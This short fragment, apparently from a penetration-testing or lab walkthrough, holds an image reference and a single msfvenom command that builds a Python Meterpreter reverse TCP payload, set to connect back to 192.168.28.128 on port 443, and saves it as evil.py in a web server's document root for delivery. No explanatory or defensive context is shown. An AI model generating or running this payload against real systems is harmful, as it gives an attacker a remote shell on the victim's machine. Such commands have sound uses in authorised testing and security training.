 msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.28.128 LPORT=443 -f raw -o /var/www/html/evil.py